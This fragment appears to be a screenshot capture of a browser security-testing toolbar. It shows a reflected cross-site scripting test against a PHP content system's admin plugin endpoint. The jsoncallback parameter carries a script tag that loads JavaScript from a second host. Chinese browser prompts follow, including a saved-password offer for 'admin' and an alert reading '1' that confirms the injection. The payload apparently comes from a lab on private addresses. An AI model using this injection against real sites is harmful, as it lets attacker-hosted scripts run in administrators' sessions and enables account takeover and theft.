 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.99.127/index.php?m=admin&c=plugin&a=public_appcenter_ajx_detail&jsoncallback=<script src=http://192.168.99.129/3.js></script>
Split URL
Execute
Enable Post data Enable Referrer
载入中...
您想让 Firefox 记住 "admin" 在 http://192.168.99.127 的密码吗？
来自 http://192.168.99.127 的页面说:
1
确定